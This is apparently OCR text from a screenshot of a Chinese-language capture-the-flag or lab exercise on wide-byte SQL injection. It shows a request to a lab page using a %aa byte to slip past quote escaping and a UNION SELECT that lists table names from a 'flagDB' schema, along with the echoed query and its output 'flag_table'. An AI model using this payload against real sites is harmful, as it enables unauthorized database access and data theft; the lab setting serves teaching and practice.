 宽字节注入
192.168.10.100/wideByte.php
百度 <Ctrl+K>
移动版书签
INT SQL XSS Encryption Encoding Other
Load URL
Split URL
Execute
http://192.168.10.100/wideByte.php?id=1%aa'and 1=2 union select group_concat(table_name),2,3 from
information_schema.tables where table_schema = "flagDB" --%20
Enable Post data Enable Referrer
你当前执行的sql语句是：SELECT * FROM users WHERE id = '1�\'and 1=2 union select
group_concat(table_name),2,3 from information_schema.tables where table_schema = "flagDB" -- '
用户ID： flag_table
用户名： 2
用户密码： 3